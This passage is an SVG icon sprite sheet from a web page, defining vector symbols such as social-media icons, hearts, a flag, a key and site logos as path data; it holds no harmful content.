            <path d="M9 0C4.315 0 .5 3.815.5 8.5c0 2.103.772 4.032 2.04 5.516l.003.004.003.003s3.616 4.127 4.903 5.355a2.258 2.258 0 003.1 0c1.468-1.4 4.906-5.357 4.906-5.357l.002-.002.003-.003A8.466 8.466 0 0017.5 8.5C17.5 3.815 13.685 0 9 0zm0 1.5c3.875 0 7 3.125 7 7a6.95 6.95 0 01-1.68 4.541c-.008.008-3.525 4.03-4.805 5.252a.731.731 0 01-1.03 0c-1.07-1.021-4.794-5.24-4.805-5.252l-.001-.001A6.954 6.954 0 012 8.5c0-3.875 3.125-7 7-7zm.742 3.492A.75.75 0 009.22 6.28l1.22 1.22H5.75a.75.75 0 100 1.5h4.69l-1.22 1.22a.75.75 0 101.06 1.06l2.5-2.5a.75.75 0 000-1.06l-2.5-2.5a.75.75 0 00-.538-.228z" fill="#232D40"/>
        </symbol>
        <symbol id="svg-ekran" viewBox="0 0 12 20">
            <path d="M2.25 0A2.261 2.261 0 000 2.25v15.5A2.262 2.262 0 002.25 20h7.5A2.261 2.261 0 0012 17.75V2.25A2.261 2.261 0 009.75 0h-7.5zm0 1.5h7.5c.423 0 .75.327.75.75v15.5c0 .424-.327.75-.75.75h-7.5a.739.739 0 01-.75-.75V2.25c0-.423.327-.75.75-.75zM6 15.5A.75.75 0 106 17a.75.75 0 000-1.5z" fill="#40B659"/>
        </symbol>
        <symbol id="svg-emoji" viewBox="0 0 48 48">
            <path d="M24 .667C11.134.667.667 11.134.667 24 .667 36.866 11.134 47.334 24 47.334c12.866 0 23.333-10.468 23.333-23.334S36.866.667 24 .667zm0 3.5c10.974 0 19.833 8.859 19.833 19.833 0 10.975-8.859 19.834-19.833 19.834-10.974 0-19.833-8.86-19.833-19.834S13.026 4.167 24 4.167zM17 15.25a2.916 2.916 0 100 5.833 2.916 2.916 0 000-5.833zm14 0a2.916 2.916 0 100 5.833 2.916 2.916 0 000-5.833zm-7 11.084c-4.442 0-8.428 2.08-10.988 5.334a1.752 1.752 0 00.893 2.787 1.75 1.75 0 001.858-.622 10.435 10.435 0 018.237-4c3.352 0 6.317 1.56 8.237 4a1.752 1.752 0 003.13-.869 1.751 1.751 0 00-.38-1.296A13.966 13.966 0 0024 26.334z" fill="#95979C"/>
        </symbol>
        <symbol id="svg-error" viewBox="0 0 73 72">
            <rect x=".5" width="72" height="72" rx="36" fill="#EC2828"/>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M36.5 18a2 2 0 012 2v22a2 2 0 11-4 0V20a2 2 0 012-2zM36.5 49a2 2 0 012 2v1a2 2 0 11-4 0v-1a2 2 0 012-2z" fill="#fff"/>
        </symbol>
        <symbol id="svg-exit" viewBox="0 0 18 18">
            <path d="M2.75 0C1.24 0 0 1.24 0 2.75v12.5C0 16.76 1.24 18 2.75 18h9c1.51 0 2.75-1.24 2.75-2.75a.751.751 0 10-1.5 0c0 .7-.55 1.25-1.25 1.25h-9c-.7 0-1.25-.55-1.25-1.25V2.75c0-.7.55-1.25 1.25-1.25h9c.7 0 1.25.55 1.25 1.25a.751.751 0 101.5 0C14.5 1.24 13.26 0 11.75 0h-9zm10.992 4.742a.75.75 0 00-.522 1.288l2.22 2.22H4.75a.75.75 0 100 1.5h10.69l-2.22 2.22a.75.75 0 101.06 1.06l3.5-3.5a.75.75 0 000-1.06l-3.5-3.5a.75.75 0 00-.538-.228z" fill="#95979C"/>
        </symbol>
        <symbol id="svg-eye-closed" viewBox="0 0 22 20">
            <path d="M2.707.293L1.293 1.707l2.775 2.775c-.539.44-1.02.908-1.449 1.377C.79 7.9 0 10 0 10s3 8 11 8c1.2 0 2.29-.18 3.27-.49a9.85 9.85 0 001.978-.848l3.045 3.045 1.414-1.414-18-18zM11 2c-1.2 0-2.29.18-3.27.49l1.66 1.66C9.89 4.05 10.43 4 11 4c5.28 0 7.94 4.27 8.81 6-.33.66-.94 1.7-1.85 2.72l1.42 1.42C21.21 12.1 22 10 22 10s-3-8-11-8zM5.488 5.902l2.07 2.07C7.2 8.573 7 9.262 7 10c0 .08 0 .17.01.25a3.99 3.99 0 003.74 3.74c.08.01.17.01.25.01.74 0 1.428-.2 2.027-.559l1.73 1.73c-.649.31-1.368.549-2.148.679-.51.1-1.039.15-1.609.15-5.28 0-7.94-4.27-8.81-6 .33-.66.93-1.7 1.85-2.72.409-.47.9-.938 1.448-1.378zm5.762.108l3.74 3.74a3.99 3.99 0 00-3.74-3.74z" fill="#95979C"/>
        </symbol>
        <symbol id="svg-fb" viewBox="0 0 28 28">
            <path d="M14 .667C6.648.667.667 6.648.667 14S6.648 27.333 14 27.333 27.333 21.352 27.333 14 21.352.667 14 .667zm0 2A11.318 11.318 0 0125.333 14c0 5.587-4.022 10.204-9.333 11.147v-7.814h2.417c.336 0 .62-.25.661-.584l.25-2a.666.666 0 00-.661-.749H16v-2.333c0-.736.598-1.334 1.333-1.334h1.334a.667.667 0 00.666-.666v-2.25a.666.666 0 00-.606-.664c-.04-.004-.98-.086-2.171-.086C13.618 6.667 12 8.41 12 11.578V14H9.333a.666.666 0 00-.666.667v2c0 .368.298.666.666.666H12v7.814C6.689 24.204 2.667 19.587 2.667 14A11.318 11.318 0 0114 2.667z" fill="#C2C5CA"/>
        </symbol>
        <symbol id="svg-filter-btn" viewBox="0 0 18 18">
            <path d="M1.25 0C.568 0 0 .568 0 1.25v1.545C0 3.943.528 5.029 1.43 5.74L6.5 9.735v7.515a.75.75 0 001.186.61l3.5-2.5a.75.75 0 00.314-.61V9.734l5.07-3.994A3.752 3.752 0 0018 2.795V1.25C18 .568 17.432 0 16.75 0H1.25zm.25 1.5h15v1.295c0 .69-.315 1.34-.857 1.767l-5 3.938H7.357L2.357 4.562A2.247 2.247 0 011.5 2.795V1.5zM8 10h2v4.364l-2 1.429V10z" fill="#232D40"/>
        </symbol>
        <symbol id="svg-flag-az" viewBox="0 0 24 16">
            <path d="M0 0h24v16H0V0z" fill="#3F9C35"/>
            <path d="M0 0h24v11H0V0z" fill="#ED2939"/>
            <path d="M0 0h24v5H0V0z" fill="#00B9E4"/>
            <path d="M11.419 10.4A2.41 2.41 0 0013.837 8a2.41 2.41 0 00-2.418-2.4A2.41 2.41 0 009 8a2.41 2.41 0 002.419 2.4z" fill="#fff"/>
            <path d="M11.956 10a2.008 2.008 0 002.016-2c0-1.105-.902-2-2.016-2a2.008 2.008 0 00-2.015 2c0 1.105.902 2 2.015 2z" fill="#ED2939"/>
            <path d="M14.106 6.667l.259.716.692-.326-.33.69.723.253-.722.257.329.686-.692-.326-.259.716-.258-.716-.693.326.33-.686L12.762 8l.723-.257-.33-.686.693.326.258-.716z" fill="#fff"/>
        </symbol>
        <symbol id="svg-footer-logo" viewBox="0 0 91 40">
            <path d="M7.3 10.454H.811v20.07h6.487v-20.07z" fill="#fff"/>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M4.055 7.82c1.168 0 2.134-.37 2.903-1.108.769-.74 1.153-1.665 1.153-2.78 0-1.143-.384-2.083-1.153-2.822C6.189.37 5.223 0 4.055 0 2.86 0 1.885.37 1.131 1.108.377 1.847 0 2.787 0 3.93s.377 2.078 1.131 2.8c.755.727 1.729 1.09 2.924 1.09zM9.48 10.454v20.07h6.49V22.58c0-4.208 1.835-6.314 5.506-6.314.712 0 1.423.07 2.134.208v-6.146c-.455-.168-1.024-.25-1.706-.25-1.34 0-2.54.327-3.61.982-1.066.655-1.87 1.596-2.41 2.822h-.17l-.256-3.428H9.48zM27.325 11.708c-1.622 1.199-2.433 2.787-2.433 4.766 0 1.646.57 2.997 1.709 4.056 1.138 1.06 2.802 1.714 4.994 1.966l2.818.293c1.139.14 1.934.341 2.392.605.453.267.682.662.682 1.193 0 .614-.255 1.08-.768 1.4-.513.32-1.267.48-2.263.48-.997 0-1.793-.188-2.392-.564-.598-.377-.925-.884-.983-1.527h-6.275c.143 2.09 1.039 3.73 2.69 4.912 1.65 1.186 3.984 1.777 7.001 1.777 2.989 0 5.301-.598 6.938-1.798 1.638-1.199 2.456-2.87 2.456-5.017 0-1.727-.563-3.1-1.685-4.119-1.124-1.017-2.755-1.636-4.889-1.86l-2.822-.333c-1.167-.11-1.984-.3-2.454-.564-.47-.264-.704-.62-.704-1.066 0-.528.256-.947.769-1.255.513-.306 1.25-.46 2.22-.46 1.964 0 3.017.724 3.16 2.174h6.189c-.143-2.23-.99-3.93-2.54-5.101-1.551-1.171-3.807-1.756-6.767-1.756-3.074 0-5.422.6-7.044 1.798zM49.63 11.268c-1.465.907-2.618 2.167-3.458 3.785-.84 1.617-1.26 3.43-1.26 5.435 0 2.007.42 3.82 1.26 5.436.84 1.617 1.993 2.878 3.458 3.785 1.466.905 3.123 1.358 4.974 1.358 1.366 0 2.576-.257 3.629-.774 1.052-.516 1.862-1.26 2.434-2.237h.17l.255 2.467h6.02V10.454h-6.02l-.255 2.467h-.17c-.57-.975-1.382-1.72-2.434-2.237-1.053-.517-2.263-.774-3.629-.774-1.851 0-3.508.453-4.974 1.358zm1.943 9.22c0-1.393.42-2.536 1.26-3.429.838-.89 1.97-1.337 3.394-1.337 1.423 0 2.561.446 3.416 1.337.854.893 1.281 2.036 1.281 3.43 0 1.393-.427 2.543-1.281 3.448-.855.907-1.993 1.358-3.416 1.358-1.394 0-2.518-.453-3.372-1.358-.855-.903-1.282-2.053-1.282-3.449zM73.28 11.268c-1.466.907-2.611 2.167-3.437 3.785-.826 1.617-1.239 3.43-1.239 5.435 0 2.035.413 3.853 1.24 5.457.825 1.603 1.978 2.857 3.458 3.764 1.48.905 3.145 1.358 4.995 1.358 1.337 0 2.533-.257 3.587-.774 1.053-.516 1.863-1.26 2.433-2.237h.171l.256 2.466h6.091V1.256h-6.473v11.666h-.13a5.895 5.895 0 00-2.453-2.237c-1.039-.517-2.227-.774-3.566-.774-1.823 0-3.467.453-4.933 1.358zm1.943 9.22c0-1.393.42-2.536 1.26-3.429.838-.891 1.97-1.337 3.394-1.337 1.423 0 2.561.446 3.416 1.337.854.893 1.281 2.036 1.281 3.43 0 1.393-.427 2.543-1.281 3.448-.855.907-1.993 1.358-3.416 1.358-1.394 0-2.518-.453-3.373-1.358-.854-.903-1.281-2.053-1.281-3.449z" fill="#fff"/>
            <path d="M34.744 33.964H.812v4.173h33.932v-4.173z" fill="#40B659"/>
            <path d="M90.834 33.964h-56.09v4.173h56.09v-4.173z" fill="#F6861F"/>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M37.882 33.964a3.773 3.773 0 00-.604-.742c-.776-.746-1.753-1.119-2.931-1.119-1.208 0-2.193.375-2.953 1.119-.232.23-.43.476-.593.742-.366.604-.55 1.308-.55 2.108 0 .786.176 1.475.53 2.065.166.277.37.53.611.764.762.731 1.747 1.097 2.953 1.097 1.178 0 2.156-.373 2.931-1.118.24-.23.442-.477.606-.743.372-.596.558-1.286.558-2.065.003-.8-.184-1.502-.558-2.108z" fill="#fff"/>
        </symbol>
        <symbol id="svg-full-heart-2" viewBox="0 0 24 21">
            <path d="M6.75.083C3.218.083.335 2.966.335 6.5c0 2.39 1.801 4.64 3.997 6.947 2.195 2.307 4.898 4.643 7.051 6.797a.875.875 0 001.237 0c2.153-2.154 4.856-4.49 7.052-6.797 2.195-2.308 3.996-4.558 3.996-6.947 0-3.534-2.883-6.417-6.416-6.417-2.028 0-3.794 1.09-5.25 2.939C10.544 1.172 8.779.083 6.75.083zm0 1.75c1.709 0 3.131.91 4.511 3.092a.876.876 0 001.48 0c1.38-2.183 2.801-3.092 4.51-3.092A4.653 4.653 0 0121.917 6.5c0 1.402-1.407 3.527-3.513 5.741-1.921 2.019-4.309 4.128-6.403 6.17-2.095-2.043-4.482-4.151-6.403-6.17C3.49 10.028 2.084 7.902 2.084 6.5a4.653 4.653 0 014.667-4.667z" fill="currentColor"/>
            <path d="M6.75 1.833c1.709 0 3.131.91 4.511 3.092a.876.876 0 001.48 0c1.38-2.183 2.801-3.092 4.51-3.092A4.653 4.653 0 0121.917 6.5c0 1.402-1.407 3.527-3.513 5.741-1.921 2.019-4.309 4.128-6.403 6.17-2.095-2.043-4.482-4.151-6.403-6.17C3.49 10.028 2.084 7.902 2.084 6.5a4.653 4.653 0 014.667-4.667z" fill="currentColor"/>
        </symbol>
        <symbol id="svg-full-heart" viewBox="0 0 24 21">
            <path d="M6.75.083C3.218.083.335 2.966.335 6.5c0 2.39 1.801 4.64 3.997 6.947 2.195 2.307 4.898 4.643 7.051 6.797a.875.875 0 001.237 0c2.153-2.154 4.856-4.49 7.052-6.797 2.195-2.308 3.996-4.558 3.996-6.947 0-3.534-2.883-6.417-6.416-6.417-2.028 0-3.794 1.09-5.25 2.939C10.544 1.172 8.779.083 6.75.083zm0 1.75c1.709 0 3.131.91 4.511 3.092a.876.876 0 001.48 0c1.38-2.183 2.801-3.092 4.51-3.092A4.653 4.653 0 0121.917 6.5c0 1.402-1.407 3.527-3.513 5.741-1.921 2.019-4.309 4.128-6.403 6.17-2.095-2.043-4.482-4.151-6.403-6.17C3.49 10.028 2.084 7.902 2.084 6.5a4.653 4.653 0 014.667-4.667z" fill="currentColor"/>
            <path d="M6.75 1.833c1.709 0 3.131.91 4.511 3.092a.876.876 0 001.48 0c1.38-2.183 2.801-3.092 4.51-3.092A4.653 4.653 0 0121.917 6.5c0 1.402-1.407 3.527-3.513 5.741-1.921 2.019-4.309 4.128-6.403 6.17-2.095-2.043-4.482-4.151-6.403-6.17C3.49 10.028 2.084 7.902 2.084 6.5a4.653 4.653 0 014.667-4.667z" fill="currentColor"/>
        </symbol>
        <symbol id="svg-gift" viewBox="0 0 16 18">
            <path d="M5.917.25a2.718 2.718 0 00-2.709 2.708c0 .548.206 1.03.49 1.459H1.541A1.05 1.05 0 00.5 5.458v2.917c0 .488.375.846.833.955v5.295a2.718 2.718 0 002.709 2.708h7.916a2.718 2.718 0 002.709-2.708V9.33c.458-.11.833-.467.833-.955V5.458a1.05 1.05 0 00-1.042-1.041h-2.155c.283-.428.489-.91.489-1.459A2.718 2.718 0 0010.083.25C9.23.25 8.498.676 8 1.299 7.502.676 6.77.25 5.917.25zm0 1.25a1.45 1.45 0 011.458 1.458v1.459H5.917a1.45 1.45 0 01-1.459-1.459A1.45 1.45 0 015.917 1.5zm4.166 0a1.45 1.45 0 011.459 1.458 1.45 1.45 0 01-1.459 1.459H8.625V2.958A1.45 1.45 0 0110.083 1.5zM1.75 5.667h5.625v2.5H1.75v-2.5zm6.875 0h5.625v2.5H8.625v-2.5zm-6.042 3.75h4.792v6.666H4.042a1.45 1.45 0 01-1.459-1.458V9.417zm6.042 0h4.792v5.208a1.45 1.45 0 01-1.459 1.458H8.625V9.417z" fill="#FFF"/>
        </symbol>
        <symbol id="svg-gmail" viewBox="0 0 32 24">
            <g clip-path="url(#clip0)">
                <path d="M2.182 24h5.09V11.636L0 6.182v15.636C0 23.025.978 24 2.182 24z" fill="#4285F4"/>
                <path d="M24.727 24h5.091A2.181 2.181 0 0032 21.818V6.182l-7.273 5.454" fill="#34A853"/>
                <path d="M24.727 2.181v9.455L32 6.18V3.272C32 .574 28.92-.964 26.764.654" fill="#FBBC04"/>
                <path d="M7.273 11.636V2.182L16 8.727l8.727-6.545v9.454L16 18.182" fill="#EA4335"/>
                <path d="M0 3.273v2.91l7.273 5.454V2.182L5.236.655C3.076-.963 0 .575 0 3.273z" fill="#C5221F"/>
            </g>
        </symbol>
        <symbol id="svg-currentColor-pin" viewBox="0 0 100 100">
            <circle cx="20" cy="20" r="20" fill="#40B659"/>
            <circle cx="20" cy="20" r="6" fill="#fff"/>
        </symbol>
        <symbol id="svg-grid-view" viewBox="0 0 20 18">
            <path d="M2.25.5A2.261 2.261 0 000 2.75v12.5a2.261 2.261 0 002.25 2.25h15.5A2.261 2.261 0 0020 15.25V2.75A2.261 2.261 0 0017.75.5H2.25zm0 1.5H6v6.25H1.5v-5.5c0-.423.327-.75.75-.75zM7.5 2h5v6.25h-5V2zM14 2h3.75c.423 0 .75.327.75.75v5.5H14V2zM1.5 9.75H6V16H2.25a.739.739 0 01-.75-.75v-5.5zm6 0h5V16h-5V9.75zm6.5 0h4.5v5.5c0 .423-.327.75-.75.75H14V9.75z"/>
        </symbol>
        <symbol id="svg-heart" viewBox="0 0 20 18">
            <path d="M5.5.5A5.511 5.511 0 000 6c0 2.048 1.544 3.976 3.426 5.954 1.882 1.978 4.198 3.98 6.044 5.826a.75.75 0 001.06 0c1.846-1.845 4.162-3.848 6.044-5.826C18.456 9.976 20 8.048 20 6 20 2.971 17.529.5 14.5.5c-1.738 0-3.252.933-4.5 2.519C8.752 1.433 7.238.5 5.5.5zm0 1.5c1.464 0 2.683.78 3.866 2.65a.75.75 0 001.268 0C11.817 2.78 13.036 2 14.5 2c2.218 0 4 1.782 4 4 0 1.202-1.206 3.024-3.012 4.92-1.646 1.731-3.693 3.539-5.488 5.289-1.795-1.75-3.842-3.558-5.488-5.288C2.706 9.024 1.5 7.2 1.5 6c0-2.218 1.782-4 4-4z" fill="#232D40"/>
        </symbol>
        <symbol id="svg-house" viewBox="0 0 24 27">
            <path d="M11.967.666a1 1 0 00-.585.215L1.905 8.346A5.003 5.003 0 000 12.273V25c0 .909.758 1.666 1.667 1.666h6.666C9.243 26.666 10 25.91 10 25v-6.667c0-.196.137-.333.333-.333h3.334c.196 0 .333.137.333.333V25c0 .909.758 1.666 1.667 1.666h6.666c.91 0 1.667-.757 1.667-1.666V12.273c0-1.53-.704-2.98-1.906-3.927L12.618.881a1 1 0 00-.65-.215zM12 2.94l8.857 6.978A2.996 2.996 0 0122 12.273v12.393h-6v-6.333A2.349 2.349 0 0013.667 16h-3.334A2.349 2.349 0 008 18.333v6.334H2V12.272c0-.92.42-1.786 1.143-2.355L12 2.94z" fill="#232D40"/>
        </symbol>
        <symbol id="svg-info" viewBox="0 0 18 18">
            <path d="M2.75 0C1.24 0 0 1.24 0 2.75v12.5C0 16.76 1.24 18 2.75 18h12.5c1.51 0 2.75-1.24 2.75-2.75V2.75C18 1.24 16.76 0 15.25 0H2.75zm0 1.5h12.5c.7 0 1.25.55 1.25 1.25v12.5c0 .7-.55 1.25-1.25 1.25H2.75c-.7 0-1.25-.55-1.25-1.25V2.75c0-.7.55-1.25 1.25-1.25zM9 4a1 1 0 100 2 1 1 0 000-2zm-.012 3.49a.75.75 0 00-.738.76v5.5a.75.75 0 101.5 0v-5.5a.75.75 0 00-.762-.76z" fill="#232D40"/>
        </symbol>
        <symbol id="svg-input-info" viewBox="0 0 100 100">
            <path d="M10 .4C4.71.4.4 4.71.4 10c0 5.291 4.31 9.6 9.6 9.6s9.6-4.309 9.6-9.6c0-5.29-4.31-9.6-9.6-9.6zm0 1.92A7.666 7.666 0 0117.68 10 7.666 7.666 0 0110 17.68 7.665 7.665 0 012.32 10 7.665 7.665 0 0110 2.32zM9.04 5.2v1.92h1.92V5.2H9.04zm0 3.84v5.76h1.92V9.04H9.04z" fill="#95979C"/>
        </symbol>
        <symbol id="svg-instagram" viewBox="0 0 26 26">
            <path d="M8 .333C3.778.333.333 3.778.333 8v10c0 4.222 3.445 7.667 7.667 7.667h10c4.222 0 7.667-3.445 7.667-7.667V8c0-4.223-3.445-7.667-7.667-7.667H8zm0 2h10A5.652 5.652 0 0123.667 8v10A5.653 5.653 0 0118 23.667H8A5.652 5.652 0 012.333 18V8A5.651 5.651 0 018 2.333zM19.667 5a1.333 1.333 0 10-.001 2.666 1.333 1.333 0 000-2.666zM13 6.333C9.33 6.333 6.333 9.33 6.333 13S9.33 19.667 13 19.667 19.667 16.67 19.667 13 16.67 6.333 13 6.333zm0 2A4.652 4.652 0 0117.667 13 4.652 4.652 0 0113 17.667 4.652 4.652 0 018.333 13 4.652 4.652 0 0113 8.333z" fill="#C2C5CA"/>
        </symbol>
        <symbol id="svg-kamera" viewBox="0 0 20 19">
            <path d="M3.25.5a.75.75 0 00-.75.75v.342A3.263 3.263 0 000 4.75v10.5a3.262 3.262 0 003.25 3.25h13.5A3.261 3.261 0 0020 15.25V4.75a3.262 3.262 0 00-3.25-3.25H7.5v-.25A.75.75 0 006.75.5h-3.5zm0 2.5h13.5c.975 0 1.75.775 1.75 1.75v10.5A1.74 1.74 0 0116.75 17H3.25a1.74 1.74 0 01-1.75-1.75V4.75C1.5 3.775 2.275 3 3.25 3zm1 2.5a.75.75 0 100 1.5h1.5a.75.75 0 100-1.5h-1.5zm7.75 0A4.511 4.511 0 007.5 10c0 2.477 2.024 4.5 4.5 4.5s4.5-2.023 4.5-4.5c0-2.476-2.024-4.5-4.5-4.5zM12 7c1.666 0 3 1.335 3 3 0 1.666-1.334 3-3 3s-3-1.334-3-3c0-1.665 1.334-3 3-3z" fill="#40B659"/>
        </symbol>
        <symbol id="svg-key" viewBox="0 0 20 20">
            <path d="M13 .5C9.42.5 6.5 3.42 6.5 7c0 .441.091.852.176 1.264L.72 14.22a.75.75 0 00-.22.53v4a.75.75 0 00.75.75h4a.75.75 0 00.75-.75V17.5h1.75a.75.75 0 00.75-.75V15h1.75a.75.75 0 00.75-.75v-1.102c.636.207 1.298.352 2 .352 3.58 0 6.5-2.92 6.5-6.5S16.58.5 13 .5zM13 2c2.77 0 5 2.23 5 5s-2.23 5-5 5c-.869 0-1.68-.22-2.39-.607a.75.75 0 00-1.11.658V13.5H7.75a.75.75 0 00-.75.75V16H5.25a.75.75 0 00-.75.75V18H2v-2.94l5.994-5.994a.75.75 0 00.193-.731A4.989 4.989 0 0113 2zm1 2.5a1.5 1.5 0 100 3 1.5 1.5 0 000-3z" fill="#95979C"/>
        </symbol>
        <symbol id="svg-korpus" viewBox="0 0 12 20">
            <path d="M2.25 0A2.261 2.261 0 000 2.25v15.5A2.262 2.262 0 002.25 20h7.5A2.261 2.261 0 0012 17.75V2.25A2.261 2.261 0 009.75 0h-7.5zm0 1.5h7.5c.423 0 .75.328.75.75v15.5c0 .424-.327.75-.75.75h-7.5a.739.739 0 01-.75-.75V2.25c0-.422.327-.75.75-.75zm1.488 1.49A.75.75 0 003 3.75v2a.75.75 0 101.5 0v-2a.75.75 0 00-.762-.76z" fill="#40B659"/>
        </symbol>
        <symbol id="svg-kredit" viewBox="0 0 23 18">
            <path d="M8.25 0C6.74 0 5.5 1.24 5.5 2.75v2.677l-.89.274a3.751 3.751 0 00-2.091 1.618l-1.24 2.016a.75.75 0 101.277.786l1.24-2.016a2.25 2.25 0 011.255-.97l.449-.139V10.2c0 .258.043.508.123.741a.75.75 0 001.104.396l4.37-2.696.01-.006a.79.79 0 01.99.108.784.784 0 01-.016 1.14L10.71 11.14a.75.75 0 00-.146.132l-.003.004-3.686 3.37a3.25 3.25 0 01-2.19.852l-2.936.003a.75.75 0 10.002 1.5l2.405-.002a.734.734 0 00.094.005L9.186 17a4.753 4.753 0 003.202-1.245l3.558-3.255h4.304c1.51 0 2.75-1.24 2.75-2.75v-7C23 1.24 21.76 0 20.25 0h-12zm0 1.5h12c.7 0 1.25.55 1.25 1.25v.75H7v-.75c0-.7.55-1.25 1.25-1.25zM7 5h14.5v4.75c0 .7-.55 1.25-1.25 1.25h-4.49a.746.746 0 00-.19 0h-2.487l.02-.019.01-.008c.931-.883.95-2.383.044-3.29a2.303 2.303 0 00-2.855-.314L7 9.405V6.103a.75.75 0 000-.247V5zm4.443 7.5h2.28l-2.348 2.148a3.248 3.248 0 01-2.19.852l-1.023.001 3.281-3.001z"/>
        </symbol>
        <symbol id="svg-link" viewBox="0 0 640 512">
            <!--! Font Awesome Free 6.4.0 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc.-->
            <path d="M579.8 267.7c56.5-56.5 56.5-148 0-204.5-50-50-128.8-56.5-186.3-15.4l-1.6 1.1c-14.4 10.3-17.7 30.3-7.4 44.6s30.3 17.7 44.6 7.4l1.6-1.1c32.1-22.9 76-19.3 103.8 8.6 31.5 31.5 31.5 82.5 0 114L422.3 334.8c-31.5 31.5-82.5 31.5-114 0-27.9-27.9-31.5-71.8-8.6-103.8l1.1-1.6c10.3-14.4 6.9-34.4-7.4-44.6s-34.4-6.9-44.6 7.4l-1.1 1.6C206.5 251.2 213 330 263 380c56.5 56.5 148 56.5 204.5 0l112.3-112.3zM60.2 244.3c-56.5 56.5-56.5 148 0 204.5 50 50 128.8 56.5 186.3 15.4l1.6-1.1c14.4-10.3 17.7-30.3 7.4-44.6s-30.3-17.7-44.6-7.4l-1.6 1.1c-32.1 22.9-76 19.3-103.8-8.6C74 372 74 321 105.5 289.5l112.2-112.3c31.5-31.5 82.5-31.5 114 0 27.9 27.9 31.5 71.8 8.6 103.9l-1.1 1.6c-10.3 14.4-6.9 34.4 7.4 44.6s34.4 6.9 44.6-7.4l1.1-1.6C433.5 260.8 427 182 377 132c-56.5-56.5-148-56.5-204.5 0L60.2 244.3z"/>
        </symbol>
        <symbol id="svg-linkedin" viewBox="0 0 24 24">
            <path d="M3.667 0A3.682 3.682 0 000 3.667v16.666A3.682 3.682 0 003.667 24h16.666A3.682 3.682 0 0024 20.333V3.667A3.682 3.682 0 0020.333 0H3.667zm0 2h16.666C21.266 2 22 2.735 22 3.667v16.666c0 .933-.735 1.667-1.667 1.667H3.667A1.652 1.652 0 012 20.333V3.667C2 2.735 2.735 2 3.667 2zm2.666 2.667a1.667 1.667 0 100 3.333 1.667 1.667 0 000-3.333zm-1 4.666a.666.666 0 00-.666.667v8.667c0 .368.298.666.666.666h2A.666.666 0 008 18.667V10a.666.666 0 00-.667-.667h-2zm4.667 0a.666.666 0 00-.667.667v8.667c0 .368.298.666.667.666h2a.666.666 0 00.667-.666v-5c0-.92.747-1.667 1.666-1.667.92 0 1.667.747 1.667 1.667v5c0 .368.298.666.667.666h2a.666.666 0 00.666-.666v-5.334c0-2.206-1.794-4-4-4-1.025 0-1.958.391-2.666 1.028V10A.666.666 0 0012 9.333h-2z" fill="#C2C5CA"/>
        </symbol>
        <symbol id="svg-list-view" viewBox="0 0 20 20">
            <path d="M1.75.5C1.068.5.5 1.068.5 1.75v3C.5 5.432 1.068 6 1.75 6h3C5.432 6 6 5.432 6 4.75v-3C6 1.068 5.432.5 4.75.5h-3zM2 2h2.5v2.5H2V2zm6.25.5a.75.75 0 100 1.5h10.5a.75.75 0 100-1.5H8.25zm-6.5 4.75C1.068 7.25.5 7.818.5 8.5v3c0 .682.568 1.25 1.25 1.25h3c.682 0 1.25-.568 1.25-1.25v-3c0-.682-.568-1.25-1.25-1.25h-3zM2 8.75h2.5v2.5H2v-2.5zm6.25.5a.75.75 0 100 1.5h10.5a.751.751 0 100-1.5H8.25zM1.75 14c-.682 0-1.25.568-1.25 1.25v3c0 .682.568 1.25 1.25 1.25h3c.682 0 1.25-.568 1.25-1.25v-3C6 14.568 5.432 14 4.75 14h-3zM2 15.5h2.5V18H2v-2.5zm6.25.5a.751.751 0 100 1.5h10.5a.751.751 0 100-1.5H8.25z"/>
        </symbol>
        <symbol id="svg-logo" viewBox="0 0 100 100">
            <path d="M10.744 15.681h-9.55v30.105h9.55V15.681z" fill="#232D40"/>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M5.97 11.73c1.717 0 3.14-.555 4.271-1.663 1.132-1.108 1.697-2.497 1.697-4.17 0-1.714-.565-3.124-1.697-4.232C9.111.554 7.687 0 5.97 0 4.21 0 2.775.554 1.665 1.662.555 2.77 0 4.18 0 5.895c0 1.715.555 3.117 1.665 4.201 1.11 1.09 2.544 1.633 4.304 1.633zM13.953 15.681v30.105h9.552V33.871c0-6.313 2.702-9.472 8.105-9.472 1.047 0 2.095.105 3.142.313v-9.22c-.671-.252-1.508-.375-2.513-.375-1.97 0-3.738.491-5.311 1.473-1.57.982-2.755 2.395-3.549 4.233h-.25l-.376-5.142h-8.8zM40.218 17.561c-2.386 1.8-3.58 4.18-3.58 7.15 0 2.469.84 4.496 2.515 6.085 1.676 1.588 4.125 2.57 7.35 2.948l4.149.439c1.676.21 2.846.512 3.52.908.668.4 1.005.993 1.005 1.789 0 .921-.377 1.62-1.132 2.1-.755.48-1.865.72-3.33.72-1.468 0-2.639-.281-3.52-.846-.881-.564-1.363-1.326-1.447-2.29h-9.236c.21 3.136 1.528 5.593 3.959 7.369 2.428 1.777 5.864 2.665 10.305 2.665 4.398 0 7.802-.898 10.212-2.697s3.615-4.306 3.615-7.526c0-2.591-.83-4.65-2.481-6.178-1.655-1.526-4.054-2.455-7.195-2.791l-4.154-.5c-1.718-.165-2.92-.448-3.612-.845-.692-.396-1.037-.93-1.037-1.599 0-.793.377-1.42 1.132-1.883.755-.46 1.841-.69 3.267-.69 2.891 0 4.44 1.087 4.651 3.261h9.11c-.21-3.345-1.457-5.895-3.738-7.652-2.283-1.756-5.603-2.633-9.96-2.633-4.525 0-7.981.9-10.368 2.696zM73.05 16.902c-2.158 1.36-3.854 3.251-5.09 5.677-1.237 2.427-1.855 5.144-1.855 8.154 0 3.009.618 5.73 1.854 8.153 1.237 2.426 2.933 4.317 5.09 5.677 2.158 1.357 4.596 2.037 7.322 2.037 2.01 0 3.79-.386 5.34-1.16 1.55-.775 2.741-1.89 3.583-3.356h.25l.376 3.7h8.86V15.68h-8.86l-.376 3.7h-.25c-.839-1.462-2.033-2.581-3.583-3.356-1.55-.774-3.33-1.16-5.34-1.16-2.726 0-5.164.68-7.321 2.037zm2.86 13.83c0-2.09.617-3.804 1.854-5.143 1.234-1.337 2.899-2.006 4.996-2.006 2.094 0 3.77.67 5.027 2.006 1.257 1.339 1.886 3.053 1.886 5.144 0 2.09-.629 3.815-1.886 5.172-1.258 1.36-2.933 2.038-5.027 2.038-2.052 0-3.707-.68-4.965-2.038-1.257-1.355-1.886-3.08-1.886-5.172zM107.859 16.902c-2.157 1.36-3.843 3.251-5.058 5.677-1.216 